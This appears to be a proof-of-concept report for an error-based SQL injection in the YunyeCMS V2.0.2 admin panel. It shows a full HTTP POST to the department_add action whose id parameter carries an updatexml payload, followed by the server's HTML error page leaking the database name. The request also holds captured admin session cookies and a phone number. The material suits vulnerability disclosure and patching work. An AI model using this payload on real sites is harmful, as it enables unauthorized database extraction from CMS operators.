 POST /admin.php?c=department&a=department_add&usv_czA4=norAHIWX89 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 239
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin.php?c=department&a=department_add&id=3&usv_czA4=norAHIWX89
Cookie: PHPSESSID=00hq6raqc3r0t132c1f441qesu; YUNYECMSADM_admusername=admin;
YUNYECMSADM_admuserid=1; YUNYECMSADM_admroleid=1;
YUNYECMSADM_admloginrnd=adhtxzCDHKLPY027%2A-_%3F;
YUNYECMSADM_admlogintruetime=1582794764; YUNYECMSADM_admlogintime=1582794863;
YUNYECMSADM_admloginlicense=yunyecmslicense;
YUNYECMSADM_loginyunyecmsckpass=93f7949ba97889ae9ad2dcb1b63b2775;
YUNYECMSADM_loginyunyecmsfilernd=abcdgkoqrsuxzAFKMNOWYZ24678;
YUNYECMS_userid=YmM0OWM5ZWY1ODk5ZGRkNzM0T1E9PThkN2U3OTk1OWI0NDJhMjVkMTRl
ZTM4NmZkMjgzNjk5MzRh; YUNYECMS_username=17601227528; YUNYECMS_groupid=1;
YUNYECMS_mobile=17601227528; YUNYECMS_loginrnd=abdehklpyCUV0569;
YUNYECMS_logintruetime=1582790009; YUNYECMS_logintime=1582790009
Upgrade-Insecure-Requests: 1
departmentname=%E4%B8%9A%E5%8A%A1%E9%83%A8&status=1&yyact=edit&c=department&
a=department_add&usv_czA4=norAHIWX89&dsv_ikFJ=fsNSX0&id=3 and
updatexml(1,concat(0x7c,(select database()),0x7c),1)
&olddepartmentname=%E4%B8%9A%E5%8A%A1%E9%83%A811
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> SELECT COUNT(*) FROM
`yunyecms_department` where departmentname='业务部' and departmentid<>3 and
updatexml(1,concat(0x7c,(select database()),0x7c),1) limit 1</h4>
<b>MySQL Error: </b>XPATH syntax error: '|dfgh|'<br/><b>MySQL Errno:
</b>1105<br/><b><a href='http://www.yunyecms.com/faq' target='_blank'><i class='fa
fa-life-ring'></i> Need Help? </a></b> </div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
</div>
<!-- /.col -->
<!-- /.col -->
</div>
<!-- /.row -->
</section>
<!-- /.content -->
</div>
<!-- /.content-wrapper -->
<footer class="main-footer">
<div class="pull-right hidden-xs">
<b>V2.0.2</b>
</div>
<strong>Copyright &copy; 2019 洛阳云业信息科技有限公司 <a
href="http://www.yunyecms.com" target="_blank">www.yunyecms.com</a>.</strong> All rights
reserved.
</footer><!-- jQuery 2.2.3 -->
<script src="/public/ui/plugins/jQuery/jquery-2.2.3.min.js"></script>
<!-- AdminLTE for demo purposes -->
<script src="/public/ui/dist/js/admin.js"></script>
</body>
</html>